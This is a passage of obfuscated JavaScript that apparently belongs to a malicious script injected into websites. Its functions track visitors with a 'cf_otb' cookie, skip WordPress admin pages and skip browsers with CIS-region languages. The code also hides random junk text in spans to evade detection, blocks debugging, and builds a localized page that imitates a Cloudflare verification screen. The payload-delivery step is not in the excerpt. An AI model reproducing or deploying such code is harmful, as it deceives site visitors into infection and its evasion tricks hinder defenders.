window[_0x53165a(0xb2f,0x9fd,0x619,0x7ac)]?.[_0x19e5a1(0xa06,0xdf0,0x908,0x9c6)+'ata']?.[_0x19e5a1(0x857,0x10d8,0x901,0xcf4)]||window['navigator'][_0x53165a(0x1073,0xcaa,0xb54,0xfdc)];;}function getCookie(_0x4895d0){function _0x227028(_0x39f997,_0x54ef36,_0x525887,_0x54e94b){return _0x26399c(_0x54ef36,_0x54ef36-0x19c,_0x525887-0x16c,_0x39f997-0x167);}var _0x315545={'nsMXV':'5|3|2|0|1|'+'4','iqioS':function(_0x5486a7){return _0x5486a7();},'omZfN':function(_0x44c4c8,_0x4277a8){return _0x44c4c8(_0x4277a8);},'BpCaa':_0x242670(0xd3,-0x2a5,0x29e,-0x2fc)+_0x227028(0xfd5,0xfd1,0xbfd,0x11e5)+'x-width:\x206'+_0x227028(0xcf4,0x12c3,0x102e,0xa9c)+'ng-left:\x201'+_0x227028(0x951,0xc4f,0xb3b,0x3a3)+_0x227028(0x4fe,0xb2c,0xad5,0xa71)+_0x227028(0xacc,0x906,0xfa3,0x108c)+_0x242670(0x28e,0x985,0x8ec,0xa61),'VLaRd':_0x242670(0x716,0x94b,0xa4e,0xd62)+_0x227028(0x95e,0xc5e,0xa3f,0x8d6),'cVKXp':'margin-top'+':\x204rem','HTfNO':function(_0x327085,_0x497076){return _0x327085===_0x497076;},'IOYMH':function(_0x3b9097,_0x4ec913){return _0x3b9097!==_0x4ec913;},'wFBMd':_0x227028(0xd86,0x125e,0x9f5,0x11b1)},_0x42c2fd=document[_0x242670(-0x74,0x69,0x602,0xa6d)][_0x227028(0xdb5,0x982,0x12d5,0xbf9)](';\x20');function _0x242670(_0x123616,_0x235d1c,_0x486717,_0x51ca99){return _0x4841e1(_0x486717-0x32b,_0x235d1c-0x1bc,_0x123616,_0x51ca99-0xd2);}for(var _0x2d7050 of _0x42c2fd){var [_0x1e4242,_0x34db8d]=_0x2d7050[_0x227028(0xdb5,0xd5e,0x12e4,0xdc8)]('=');if(_0x315545[_0x227028(0x6b5,0x75c,0xfa,0xcde)](_0x1e4242,_0x4895d0)){if(_0x315545[_0x242670(0xf58,0x1386,0xf16,0xe1c)](_0x315545[_0x242670(0xe84,0xc1e,0xf66,0xf4a)],_0x242670(0x1275,0x1159,0xc06,0x9d1))){var _0x53f563=_0x315545[_0x227028(0x8e3,0x64d,0x452,0x7b0)][_0x242670(0xd58,0x8b6,0xc35,0x982)]('|'),_0x13af7a=-0x1*-0x2239+-0x639*0x5+-0x31c;while(!![]){switch(_0x53f563[_0x13af7a++]){case'0':_0x4a51cf[_0x227028(0xb62,0xa76,0xffe,0xe57)+'d'](_0x315545[_0x227028(0x102a,0xfe6,0xac8,0x123b)](_0x494219));continue;case'1':_0x4a51cf[_0x242670(0x101d,0x6f2,0x9e2,0x36d)+'d'](_0x1887ba());continue;case'2':_0x4a51cf[_0x227028(0xb62,0x114b,0xbb0,0x8b7)+'d'](_0x315545['iqioS'](_0x33fce1));continue;case'3':_0x4a51cf[_0x242670(0x652,0xf96,0x9e2,0x5c5)+'d'](_0x315545[_0x242670(0xced,0x1273,0xeaa,0xc50)](_0x389aac));continue;case'4':return _0x4a51cf;case'5':var [_0x4a51cf,_0x2dff6f]=_0x315545[_0x242670(0x3bb,0x159,0x688,0x40f)](_0x31f468,[{'data':_0x315545[_0x227028(0x903,0x46e,0x620,0x2ec)]},{'name':_0x315545[_0x227028(0xcdf,0xa74,0x10c8,0xf7c)],'media':[{'data':_0x315545['cVKXp']}]}]);continue;}break;}}else return _0x34db8d;}}return![];}function setCookie(_0x20f2af,_0x3f700c,_0x1358b8){function _0xb61bae(_0xbcf56e,_0x364571,_0x3008d8,_0x4be6af){return _0x4841e1(_0x4be6af- -0x140,_0x364571-0x1d0,_0xbcf56e,_0x4be6af-0x8c);}var _0x48756d={};_0x48756d[_0xb61bae(0xf0,0x8d2,0x1fe,0x351)]=function(_0x52ae2f,_0x3015d2){return _0x52ae2f===_0x3015d2;},_0x48756d[_0x1f6107(0xe98,0x15e5,0xf92,0x14de)]=_0x1f6107(0xeab,0x1259,0xe44,0x12fb),_0x48756d['PUEow']=function(_0x264ff8,_0xcc107a){return _0x264ff8+_0xcc107a;},_0x48756d[_0x1f6107(0x19e,0x972,0x4b2,0x719)]=function(_0x5376b3,_0x26dde3){return _0x5376b3*_0x26dde3;};function _0x1f6107(_0x4ccb6c,_0x557870,_0x2c16f6,_0xfc2e35){return _0x4841e1(_0x2c16f6-0x3d9,_0x557870-0x1c1,_0x4ccb6c,_0xfc2e35-0x14f);}_0x48756d[_0xb61bae(0xa27,0x36,0x893,0x4a9)]=function(_0x142595,_0x65bacc){return _0x142595+_0x65bacc;},_0x48756d[_0xb61bae(0x7d9,0x87d,0x6af,0x429)]=_0xb61bae(0x39a,0x848,0x29e,0x408),_0x48756d['xcryD']=function(_0xd7c296,_0x409eaa){return _0xd7c296+_0x409eaa;},_0x48756d[_0xb61bae(0x3c2,0x416,0xc1c,0x63b)]=function(_0x186bee,_0x290ac5){return _0x186bee+_0x290ac5;},_0x48756d[_0x1f6107(0x126b,0x8ef,0xc38,0x79d)]=function(_0x27a7ea,_0x53f86a){return _0x27a7ea||_0x53f86a;};var _0x509679=_0x48756d,_0x255bd8='';if(_0x1358b8){if(_0x509679[_0xb61bae(0xd6,-0x2d8,0x81,0x351)]('IkxDI',_0x509679[_0x1f6107(0xea6,0xae8,0xf92,0x1005)])){if(_0x49fe4a){var _0x27689e=_0x76b2bb['apply'](_0x3c13c8,arguments);return _0x446ab6=null,_0x27689e;}}else{var _0x3471ba=new Date();_0x3471ba[_0xb61bae(0x3c8,0xf21,0x6c4,0x8f0)](_0x509679[_0x1f6107(0x115f,0x943,0xcb0,0xf27)](_0x3471ba['getTime'](),_0x509679['BeWMV'](_0x509679[_0xb61bae(0x398,0x3f6,0x9b,-0x67)](_0x1358b8,0x14*0x1f+-0x10*-0x192+-0x1b74)*(-0xac*-0x27+0x108c+-0xe2c*0x3)*(-0x43*-0x8b+0xf79+-0x1*0x339e),-0x1079*-0x1+0x22*-0x4f+-0x3*0xb1))),_0x255bd8=_0x509679[_0xb61bae(0x685,0x2ad,0x35f,0x4a9)](_0x509679[_0x1f6107(0xab4,0xb78,0x942,0xc66)],_0x3471ba[_0x1f6107(0xd57,0xd47,0xb7b,0x918)+'g']());}}document[_0xb61bae(0x2dc,-0x4c8,0x5cc,0x197)]=_0x509679['xcryD'](_0x509679[_0xb61bae(-0xa7,0xa2a,-0xa2,0x4a9)](_0x509679[_0x1f6107(0x530,0x571,0xb54,0x976)](_0x20f2af,'=')+_0x509679[_0xb61bae(0x3ed,0x64f,0x824,0x71f)](_0x3f700c,''),_0x255bd8),';\x20path=/;\x20'+_0x1f6107(0xe6f,0x798,0x94b,0x449)+'ax');}function shuffleArray(_0x227525){var _0x23faf8={};_0x23faf8[_0x59a259(0xd6f,0xb22,0x504,0xdc4)]=function(_0x469e71,_0xc14a8d){return _0x469e71===_0xc14a8d;};function _0x59a259(_0x5b1d42,_0x54fc2e,_0x49bfd2,_0x161105){return _0x26399c(_0x49bfd2,_0x54fc2e-0xb2,_0x49bfd2-0xe1,_0x54fc2e-0x80);}_0x23faf8[_0x102eff(-0x47c,-0x22f,0x554,0x121)]=function(_0x3a6086,_0x51ea68){return _0x3a6086-_0x51ea68;},_0x23faf8['QxtBN']=function(_0xc26d59,_0x4d70d6){return _0xc26d59>_0x4d70d6;},_0x23faf8[_0x59a259(0x12ab,0xd24,0x1214,0x752)]=function(_0x5eb4da,_0x1e2a1b){return _0x5eb4da!==_0x1e2a1b;},_0x23faf8[_0x102eff(0x866,0xcf5,0xde1,0xa9a)]=_0x59a259(0x7a,0x56b,0x6c0,0x38e),_0x23faf8[_0x59a259(0x10c8,0xb34,0x89f,0xab2)]=function(_0x4221a8,_0xaef073){return _0x4221a8*_0xaef073;},_0x23faf8['hOrPd']=function(_0x203637,_0x3f2335){return _0x203637+_0x3f2335;};function _0x102eff(_0x226480,_0x1e9998,_0x44f74b,_0x10c5c7){return _0x26399c(_0x44f74b,_0x1e9998-0x114,_0x44f74b-0x1f2,_0x10c5c7- -0x2ce);}var _0x3d1485=_0x23faf8;for(var _0xa09e70=_0x3d1485[_0x102eff(-0x222,0xe5,0x38a,0x121)](_0x227525[_0x59a259(0xb05,0xf38,0xe16,0x1068)],-0x19a4+-0xc1*0x15+-0x14bd*-0x2);_0x3d1485[_0x102eff(0x6e1,0xfcd,0xa1c,0x9fd)](_0xa09e70,-0x2365+-0x553*-0x3+0x136c);_0xa09e70--){if(_0x3d1485[_0x102eff(0xc6d,0xc9b,0xbbe,0x9d6)](_0x3d1485['aSiiB'],_0x102eff(-0x3c1,-0x34f,0x70,0x292))){var _0x4506aa=Math['floor'](_0x3d1485['ZNVxD'](Math[_0x59a259(0xeb1,0xac1,0xdeb,0x821)](),_0x3d1485[_0x59a259(0x968,0x994,0x4d6,0x7a2)](_0xa09e70,-0x151*-0x12+0x90*0x1a+-0x2651*0x1)));[_0x227525[_0xa09e70],_0x227525[_0x4506aa]]=[_0x227525[_0x4506aa],_0x227525[_0xa09e70]];}else{var _0x484a7c=_0x3cf2dc[_0x59a259(0x9bf,0x69b,0x596,0xcb1)][_0x59a259(0xc67,0xcce,0x1017,0x8b9)](';\x20');for(var _0x26951b of _0x484a7c){var [_0x1e811c,_0x49d726]=_0x26951b[_0x102eff(0xb73,0xc1d,0xa99,0x980)]('=');if(_0x3d1485[_0x102eff(0x704,0x664,0xb93,0x7d4)](_0x1e811c,_0x477161))return _0x49d726;}return![];}}return _0x227525;}function isReworked(){var _0x4b5a0b={'fcawT':function(_0x44c0c6,_0x308f17){return _0x44c0c6==_0x308f17;},'Urmed':function(_0x6e801d,_0x40ba0a){return _0x6e801d(_0x40ba0a);},'BuwPw':function(_0x2722c6,_0x3ddcd2){return _0x2722c6&&_0x3ddcd2;}};function _0x599e9d(_0x2d31fb,_0x13642a,_0x185693,_0x333305){return _0x26399c(_0x13642a,_0x13642a-0x12,_0x185693-0x122,_0x185693- -0x414);}var _0x26ac8f=![];function _0x5bd9bf(_0x2730c1,_0x373409,_0x5dc869,_0x198a93){return _0x26399c(_0x198a93,_0x373409-0x19,_0x5dc869-0xea,_0x2730c1- -0x2bf);}var _0x2a3a79=localStorage[_0x599e9d(0x331,0xc9a,0x7f4,0x830)]('cf_otb');_0x2a3a79&&(_0x26ac8f=_0x4b5a0b[_0x599e9d(0x4b1,0x4d1,0xa71,0xd78)](_0x2a3a79,'2'));var _0x2dc5c6=_0x4b5a0b[_0x5bd9bf(0x137,0x549,0x12f,-0x307)](getCookie,'cf_otb');return _0x4b5a0b[_0x5bd9bf(0x8ec,0xe6a,0xdb4,0xd27)](_0x2dc5c6,!_0x26ac8f)&&(_0x26ac8f=_0x4b5a0b[_0x5bd9bf(0xbc6,0xfeb,0xab6,0xd28)](_0x2dc5c6,'2')),_0x26ac8f;}function isWpIgnore(){var _0x3675f5={};function _0x3be704(_0x37c06c,_0x37ff03,_0x23b3cd,_0x503cf6){return _0x26399c(_0x503cf6,_0x37ff03-0x1ed,_0x23b3cd-0x140,_0x23b3cd- -0x3d3);}_0x3675f5[_0x112da2(-0x4af,0x332,0xf6,0x3d5)]=_0x3be704(0x706,-0x46d,0x84,-0x512),_0x3675f5[_0x112da2(0x12a,-0x250,0x105,0x76e)]=function(_0x1c40c2,_0x458939){return _0x1c40c2!==_0x458939;},_0x3675f5[_0x3be704(0xb27,0x6df,0x4e2,0x273)]=_0x3be704(0xb4,0x653,0x326,0x8f6),_0x3675f5['csrZH']=function(_0x39144c,_0x42a824){return _0x39144c!=_0x42a824;},_0x3675f5['ehRNH']=_0x3be704(-0x3e8,0x33f,-0x114,-0x3b7);var _0x154a66=_0x3675f5,_0x23a25f=location[_0x112da2(0x727,0x9ca,0xbbc,0xfd7)];function _0x112da2(_0x92e622,_0x2c5fb2,_0x5d6ba0,_0x38e846){return _0x4841e1(_0x5d6ba0- -0x2d,_0x2c5fb2-0x1f,_0x38e846,_0x38e846-0xd8);}if(_0x23a25f[_0x112da2(0x4d2,0x437,0x73d,0x692)](_0x154a66[_0x112da2(0x608,0x728,0xf6,0x753)])||_0x23a25f['includes'](_0x3be704(0x373,0x473,0x2c0,0x46d)))return _0x154a66[_0x3be704(0xbf,-0x337,0xa3,0x22e)](_0x154a66['lqViE'],_0x154a66[_0x112da2(0x90b,0xb3b,0x544,0xb51)])?![]:!![];if(_0x154a66['csrZH'](document[_0x112da2(0xd86,0xd39,0xb1a,0xf14)+'ById'](_0x154a66[_0x112da2(0x19,0x729,0x637,0xbb2)]),null))return!![];return![];}function getRandomNumber(_0xe5dcf,_0x439a25){var _0x3d525b={};_0x3d525b['jVdKL']=function(_0x2837e8,_0x42d708){return _0x2837e8+_0x42d708;};function _0x5a2aa4(_0x122946,_0x27d3b3,_0x1a9f99,_0x215a85){return _0x4841e1(_0x1a9f99-0x41b,_0x27d3b3-0x1c5,_0x27d3b3,_0x215a85-0x136);}_0x3d525b[_0x5a2aa4(0x33a,0x106,0x6ee,0xb24)]=function(_0xe8ad0e,_0x4c0022){return _0xe8ad0e*_0x4c0022;},_0x3d525b['xsaHv']=function(_0x395ff8,_0x3d75df){return _0x395ff8-_0x3d75df;};var _0xb7639c=_0x3d525b;function _0x486aa6(_0x5c225f,_0x5648cb,_0x30e679,_0x4f423b){return _0x26399c(_0x5c225f,_0x5648cb-0x36,_0x30e679-0x1e7,_0x5648cb- -0x4db);}return _0xb7639c[_0x486aa6(-0x119,0x10a,-0x85,-0x224)](Math[_0x486aa6(0x6f2,0x3e1,0x49c,0x33b)](_0xb7639c[_0x486aa6(0x432,0x13c,-0x47a,0x27e)](Math[_0x5a2aa4(0x768,0xc85,0xb18,0xc20)](),_0xb7639c[_0x486aa6(-0x70d,-0x175,-0x471,0x260)](_0x439a25,_0xe5dcf)+(-0x26d5+-0x758*0x4+0x4436*0x1))),_0xe5dcf);}function trashText(_0x29e39f){var _0x2539e2={'EfEop':function(_0x4682cd,_0x885d4f){return _0x4682cd||_0x885d4f;},'AGUiA':function(_0x2a06c5,_0x404558){return _0x2a06c5<_0x404558;},'buFod':function(_0x5cc3f4,_0x5ae7dc){return _0x5cc3f4==_0x5ae7dc;},'ovjcY':function(_0x1e4e98,_0x63ece5,_0x4670af){return _0x1e4e98(_0x63ece5,_0x4670af);},'WMhms':function(_0x208e4f,_0x4d8562,_0x492a2b){return _0x208e4f(_0x4d8562,_0x492a2b);},'ZppPs':function(_0x34b609,_0x176f5a){return _0x34b609(_0x176f5a);},'jmyxc':function(_0x502932,_0x3ca193,_0x4f201f){return _0x502932(_0x3ca193,_0x4f201f);}};function _0x419ab5(_0xaf289b,_0x3ae591,_0x5301c5,_0x6e9537){return _0x26399c(_0x5301c5,_0x3ae591-0x128,_0x5301c5-0x1a4,_0xaf289b- -0x353);}var _0x26a852=_0x2539e2[_0x5a5912(0x6b3,0x3bc,0x72d,0xc94)](_0x29e39f,'')['split']('');function _0x5a5912(_0x114730,_0x562dd5,_0x4eadce,_0xaefc5){return _0x26399c(_0xaefc5,_0x562dd5-0xb9,_0x4eadce-0xbb,_0x4eadce-0x37);}var _0x330513=[];for(var _0x249f6d=0x2*0x62f+0x33b*-0xa+0xe8*0x16;_0x2539e2[_0x5a5912(0xd89,0xdb5,0xb31,0xe80)](_0x249f6d,_0x26a852[_0x5a5912(0x12a1,0xa57,0xeef,0xfea)]);_0x249f6d++){_0x330513[_0x419ab5(0x90a,0x925,0x392,0x84e)](_0x26a852[_0x249f6d]);if(_0x2539e2[_0x5a5912(0x521,0xbde,0xa23,0xd5f)](_0x2539e2['ovjcY'](getRandomNumber,-0x1aed+-0xcc6*-0x3+-0x6*0x1e6,0x1106*-0x2+0x2*0x129+-0x7d*-0x41),_0x2539e2['WMhms'](getRandomNumber,-0xbf8*0x3+-0x26d6+0x1bd*0x2b,0x8*-0x47a+-0x1c75*0x1+0x4048))){var _0x43aa4f=_0x2539e2['ZppPs'](genRandomText,_0x2539e2[_0x5a5912(0x8c2,0x3fe,0xa35,0xc50)](getRandomNumber,0x29*-0xd5+0x2009+0x2*0x10b,-0x1*-0x8d1+-0x1196+0x8cb));_0x330513['push']('<span\x20styl'+_0x419ab5(0x910,0x6a8,0x3b8,0x39e)+_0x5a5912(0x9cd,0x53f,0x689,0x819)+_0x43aa4f+_0x5a5912(0x8a9,0xa4b,0x68a,0x22a));}}return _0x330513[_0x5a5912(0xcf9,0x49b,0x8d5,0x536)]('');}function genRandomText(_0x26054a,_0x3c109d){var _0xe287ba={};_0xe287ba['rtrhl']='abcdefghij'+'klmnopqrst'+_0x43bfca(0x209,-0x306,0x513,0x31e),_0xe287ba[_0x43bfca(0x93d,0x65d,0x444,0x844)]=function(_0x1eb558,_0x32f458){return _0x1eb558<_0x32f458;},_0xe287ba[_0x43bfca(0xa10,0x309,0x89c,0x8ad)]=function(_0x50c7e3,_0x4f5b48){return _0x50c7e3*_0x4f5b48;};var _0x479e75=_0xe287ba,_0x1f521d=_0x3c109d||_0x479e75[_0xf168e(0xd93,0x8ab,0x8c4,0xac3)],_0x221160='',_0x1e8ba5=_0x1f521d[_0xf168e(0x1374,0x951,0xce6,0x11ba)];function _0x43bfca(_0x429d83,_0x5eeab7,_0x30b116,_0xb007fc){return _0x4841e1(_0xb007fc- -0xa0,_0x5eeab7-0x15d,_0x5eeab7,_0xb007fc-0xcb);}function _0xf168e(_0x299749,_0x3172da,_0x2a4689,_0x3e16ad){return _0x26399c(_0x299749,_0x3172da-0xe2,_0x2a4689-0x57,_0x2a4689- -0x1d2);}for(var _0x1fb7bf=-0x82a+0x1251+-0xa27;_0x479e75[_0x43bfca(0xc8a,0x955,0x7e7,0x844)](_0x1fb7bf,_0x26054a);_0x1fb7bf++){_0x221160+=_0x1f521d[_0x43bfca(0xb65,0x2c6,0x89c,0x525)](Math[_0xf168e(0x56d,0x3f0,0x6ea,0x28b)](_0x479e75[_0xf168e(0xeae,0xe09,0xabf,0x434)](Math[_0xf168e(0x92d,0x6ba,0x86f,0x900)](),_0x1e8ba5)));}return _0x221160;}function setTrans(){var _0x4a1516={'mvpza':function(_0x54e111,_0x4a3091){return _0x54e111(_0x4a3091);},'elZld':'color:\x20#bb'+_0x2482cf(0xb81,0x754,0x551,0x968)+_0x41dacd(0x611,0xbf3,0x13e,0x8cd)+_0x41dacd(0xb79,0xd2a,0xbc9,0xb41)+_0x41dacd(0xde9,0x963,0x1351,0x930)+_0x2482cf(0xa61,0xf1d,0x1050,0xaa0)+_0x2482cf(0x9c,0x650,0x5dc,0x5a6)+_0x2482cf(0xa8b,0x8c8,0xdf1,0x980)+_0x2482cf(0x1207,0xdc2,0xce5,0x1085)+_0x2482cf(0x7f4,0x956,0x961,0x886)+'ight:\x2010px','cugvf':_0x41dacd(0x514,0x9e9,0x29d,0x384)+_0x2482cf(0xdb2,0xa81,0xabf,0xc11)+_0x41dacd(0x864,0x637,0xbb9,0xaec)+_0x2482cf(0x955,0xdd7,0xb25,0xdf3)+_0x2482cf(0x51a,0x605,0x1021,0x9e3)+_0x2482cf(0xd15,0xc79,0x101b,0xb95)+_0x2482cf(0x93c,0xfae,0xde4,0xcd8)+_0x2482cf(0xa3d,0xa0b,0x27f,0x61a)+_0x41dacd(0x688,0x474,0x63,-0x3)+_0x41dacd(0xd0f,0x1323,0x773,0xe66)+_0x2482cf(0xe90,0xef4,0x7dc,0xa5c)+_0x41dacd(0x39e,0x66e,0x5e0,0x8d9)+_0x2482cf(0xbde,0x120,0x619,0x5ef)+_0x41dacd(0x28f,0x345,-0x316,-0x2c8)+_0x2482cf(0xd96,0x950,0x571,0x76e),'IbuoQ':_0x41dacd(0x9c4,0x4f2,0xc3d,0x1008)+'lor-scheme'+_0x2482cf(0x9aa,0xa3b,0x690,0xa8b),'wAbgX':_0x41dacd(0x325,0x169,0x4b6,0x943)+'b','kFjOG':_0x2482cf(0xdb7,0x9ec,0x11bd,0xd10),'EDEjT':_0x2482cf(0x85c,0x732,0xbf5,0xdb7)+_0x2482cf(0x4fb,0xcb5,0xe5a,0x8b5),'rMtST':function(_0x264960,_0x3dd597){return _0x264960+_0x3dd597;},'iwyJJ':_0x41dacd(0x94a,0x4d6,0xd61,0x70d)+_0x2482cf(0x40c,0x8a0,0x132,0x459)+'el=\x22noopen'+_0x2482cf(0xd55,0xca2,0x1292,0xcd5)+'rer\x22\x20href='+'\x22https://w'+'ww.cloudfl'+_0x41dacd(0x76b,0xcc7,0x1d3,0x9e3)+_0x41dacd(0x829,0x9a3,0x92d,0x977)+'y/\x22>','dquyp':_0x41dacd(0x58b,0x4a4,0xbea,0x1b),'KTClL':function(_0x41fc23,_0x479824){return _0x41fc23==_0x479824;},'JmiJx':function(_0x37241b,_0x2407bc){return _0x37241b<_0x2407bc;},'ODuWb':function(_0x248972,_0x2e0dea){return _0x248972===_0x2e0dea;},'PIwPq':_0x41dacd(0xe1b,0xd7a,0x1046,0x1090)};function _0x41dacd(_0x41fdaa,_0x1b9bd,_0x29c25b,_0x446445){return _0x4841e1(_0x41fdaa-0x2ce,_0x1b9bd-0x51,_0x1b9bd,_0x446445-0x191);}var _0x40b0fb=navigator['languages'];function _0x2482cf(_0x29d461,_0xc3a06d,_0x3be209,_0x565348){return _0x4841e1(_0x565348-0x431,_0xc3a06d-0x4b,_0x3be209,_0x565348-0xc5);}if(!_0x40b0fb||_0x4a1516[_0x41dacd(0xa69,0x7da,0x7c3,0x9bc)](_0x40b0fb['length'],0x70a+-0x9*0x87+-0x24b*0x1)){defTrans=Tran[defTrans];return;}let _0x2a2c86='en';for(var _0xf73578=-0x167+0x4*-0x671+-0x217*-0xd;_0x4a1516[_0x41dacd(0x6b0,0x3ac,0x6a0,0x9ff)](_0xf73578,_0x40b0fb[_0x41dacd(0xe42,0xe95,0xd79,0xad8)]);_0xf73578++){if(_0x4a1516[_0x2482cf(0x800,0x914,0x7de,0x933)](_0x41dacd(0xb37,0x83c,0xc92,0x9c7),_0x4a1516[_0x41dacd(0xd4c,0x93b,0x120c,0x1111)])){var [_0x376fa1,_0x299e45]=_0x4a1516[_0x2482cf(0x84f,0x5ee,0x695,0x4b0)](_0x4bb74c,[{'data':_0x4a1516[_0x41dacd(0xb7e,0x894,0x504,0xdcf)]},{'cl':'\x20a','data':_0x4a1516[_0x41dacd(0xf21,0x1201,0xbbf,0x135a)]},{'name':_0x4a1516['IbuoQ'],'media':[{'cl':'\x20a','data':_0x4a1516[_0x2482cf(0x993,0xe8a,0x1045,0xd2f)]}]},{'cl':_0x4a1516['kFjOG'],'data':_0x4a1516[_0x2482cf(0xcdc,0x2a3,0x407,0x7ad)]}]);return _0x376fa1[_0x41dacd(0x5ba,0x7a,0x424,0xae9)]=_0x4a1516[_0x41dacd(0xcc1,0x9cc,0x1339,0x90b)](_0x4a1516[_0x41dacd(0xcc1,0xc41,0xdbf,0x6fb)](_0x4a1516[_0x41dacd(0xcc1,0x9d7,0xb56,0xcb2)](_0x4a1516[_0x41dacd(0x7a0,0x1df,0x53c,0x448)],_0x4f41fa(_0x55c4cc[_0x2482cf(0x8f1,0xc68,0xcaa,0xe0a)])),'</a><span>'+_0x41dacd(0xb3c,0xff2,0x54f,0x8c7)+_0x2482cf(0x573,0x774,0xa57,0xaad)+_0x2482cf(0x14e,0x8be,0x300,0x459)+_0x41dacd(0x2cc,0x756,-0x159,0xfa)+_0x2482cf(0xa61,0xd68,0x1029,0xcd5)+'rer\x22\x20href='+_0x41dacd(0xe8f,0x130b,0x1495,0xdde)+_0x41dacd(0x375,-0x33,0x376,0x2c2)+'are.com/ru'+_0x2482cf(0x9b1,0xfc0,0x1578,0x1027)+_0x2482cf(0xa80,0xc8f,0x132b,0xd88)),_0x4a1516[_0x41dacd(0x34d,0x500,0x13a,-0x2be)](_0x6d5394,_0x167918[_0x4a1516[_0x2482cf(0x11b6,0x830,0x10d7,0xe49)]]))+_0x2482cf(0x5cc,0x7a2,0xc31,0x720),_0x376fa1;}else{var _0x10e12e=_0x40b0fb[_0xf73578][_0x2482cf(0x13bf,0x9be,0xf0e,0xd3b)]('-')[-0x113a+-0x6dd*0x1+-0x1817*-0x1]['toLowerCas'+'e']();if(Tran[_0x10e12e]){_0x2a2c86=_0x10e12e;break;}}}defTrans=Tran[_0x2a2c86];}function isCIS(){function _0x93d220(_0x13d182,_0x4b02f7,_0x1c653e,_0x4f7a64){return _0x4841e1(_0x1c653e-0x296,_0x4b02f7-0x16b,_0x4b02f7,_0x4f7a64-0x153);}var _0x95bf1={};_0x95bf1[_0x93d220(0x8ed,0x123a,0xee7,0x136f)]=function(_0x37c46b,_0x556df2){return _0x37c46b==_0x556df2;};var _0x53bbce=_0x95bf1;function _0x182f4f(_0x3b3ab0,_0x1bf573,_0x50abf7,_0x3612d9){return _0x26399c(_0x50abf7,_0x1bf573-0x145,_0x50abf7-0xb8,_0x1bf573- -0x336);}var _0x447016=navigator[_0x182f4f(0x2d8,0x100,-0x49,-0x3eb)];if(!_0x447016||_0x53bbce['pnCAt'](_0x447016[_0x93d220(0xb55,0x8bd,0xe0a,0x1353)],0x1*0x23dd+0x91d+-0x3*0xefe))return![];var _0x1c2a9f=_0x447016['some'](_0x33c9c9=>invalidCountry['includes'](_0x33c9c9[_0x182f4f(0x6be,0x8f4,0xb2f,0xe01)+'e']()));return _0x1c2a9f;}function isOnce(){var _0x5f5b86={};_0x5f5b86[_0x3b2b9a(0x7ae,0xc01,0x32a,0x19b)]=_0x1b5a74(0x9b1,0xe56,0x1078,0xf79),_0x5f5b86['yorPN']=function(_0x3b6298,_0x4e0786){return _0x3b6298===_0x4e0786;};function _0x1b5a74(_0x13a703,_0x404776,_0x2cc434,_0x4be30b){return _0x4841e1(_0x4be30b-0x4db,_0x404776-0xe2,_0x404776,_0x4be30b-0x81);}function _0x3b2b9a(_0x1feca9,_0x36547b,_0x481fd5,_0x59c2d2){return _0x4841e1(_0x1feca9- -0x20f,_0x36547b-0xec,_0x481fd5,_0x59c2d2-0x1c0);}_0x5f5b86[_0x3b2b9a(-0xe4,-0x52,0x226,0x85)]=_0x3b2b9a(-0x212,-0x470,-0x81e,-0x4f3),_0x5f5b86[_0x1b5a74(0x1b1,0x363,0x1fa,0x6ae)]=_0x3b2b9a(-0xd,0x22a,0x2f8,-0x625);var _0xb77c10=_0x5f5b86;if(!document?.[_0x1b5a74(0x7d1,0xab6,0x4b6,0x480)])return![];if(document['getElement'+_0x1b5a74(0xebf,0xfd5,0xd95,0xb53)](_0xb77c10[_0x1b5a74(0x945,0x1080,0xb70,0xe98)])){if(_0xb77c10[_0x1b5a74(0x90e,0xb0d,0xfd3,0xde9)](_0xb77c10[_0x1b5a74(0x4bf,0xf2,0xc4b,0x606)],_0xb77c10['dtIFy'])){var _0x2fc52a=_0x3cc4d2[_0x3b2b9a(0x704,0x47d,0xa16,0x359)+'r'][_0x1b5a74(0x121d,0x1295,0xf4d,0xc66)][_0x1b5a74(0xb2a,0xd8b,0xc3e,0xdc6)](_0x5a8fd0),_0x27a258=_0x437a39[_0x222b5f],_0x29d489=_0x4dd3ab[_0x27a258]||_0x2fc52a;_0x2fc52a[_0x1b5a74(0x119e,0x119a,0x12fe,0xc72)]=_0x386147[_0x3b2b9a(0x6dc,0xcd8,0x64e,0x903)](_0x4228e7),_0x2fc52a['toString']=_0x29d489['toString'][_0x3b2b9a(0x6dc,0x367,0xb13,0xa73)](_0x29d489),_0x595a51[_0x27a258]=_0x2fc52a;}else return![];}return!![];}function disableDebug(){var _0x21943e={'mWFXs':_0x3f33b2(0xa05,0x58f,0xb1e,0x8ec)+'5','OEfUR':function(_0x552641,_0x16809e){return _0x552641(_0x16809e);},'VUpzC':function(_0x3f1144){return _0x3f1144();},'gWJmN':_0x3f33b2(0x248,0x5e9,-0x388,0x67)+'s:\x20center;'+'background'+_0x3f33b2(0x701,0x8f,0x18e,0x5d9)+'afafa;bord'+_0x55c1ed(0xaa8,0x93c,0x535,0xad8)+_0x3f33b2(0x5d7,0x174,0x9b6,0x6c0)+'0;box-sizi'+_0x55c1ed(0xb0f,0x406,0x588,0x71c)+_0x3f33b2(0x447,0x3e0,0x964,0x289)+_0x3f33b2(0x46d,0x193,0x83,0x8e2)+_0x55c1ed(0x849,0x6bd,0x9bb,0xfaf)+_0x55c1ed(0xd6c,0x11a6,0x107f,0xe7f)+';justify-c'+_0x3f33b2(0x8a2,0x4fc,0xd0a,0x945)+_0x3f33b2(0x301,0x477,0x3,0x790)+_0x55c1ed(0x1449,0xe3f,0xfdd,0x155c)+_0x3f33b2(0xe5a,0xd0e,0xd64,0x137e),'tBMph':_0x55c1ed(0xf7a,0x10f0,0xbec,0xe09)+'lor-scheme'+_0x55c1ed(0xcc5,0x7ae,0xb50,0xb7d),'Gpfvv':_0x55c1ed(0xa02,0xe02,0xf56,0xc6e)+'-color:\x20#2'+_0x3f33b2(0xcd1,0x685,0x957,0x831)+_0x55c1ed(0xe4d,0x9b4,0xb6a,0x11e6)+'#797979;','CPeAY':function(_0x2beafe,_0x4fc713){return _0x2beafe(_0x4fc713);},'xcJkO':function(_0x4534fa,_0x3f14ce){return _0x4534fa+_0x3f14ce;},'meuVc':function(_0xab356,_0x5a0b60){return _0xab356(_0x5a0b60);},'lkUiP':_0x3f33b2(0x5bd,0x594,0xb09,0x4d6),'dXcDo':_0x3f33b2(0xe73,0x14ea,0x10f7,0x1181),'arowH':function(_0x47793b,_0x3b8adf){return _0x47793b==_0x3b8adf;},'JGYId':function(_0x4c3c53,_0x382c69){return _0x4c3c53!==_0x382c69;},'oRVvX':'QWzPM','ZRfTb':function(_0x47d83f,_0x116120){return 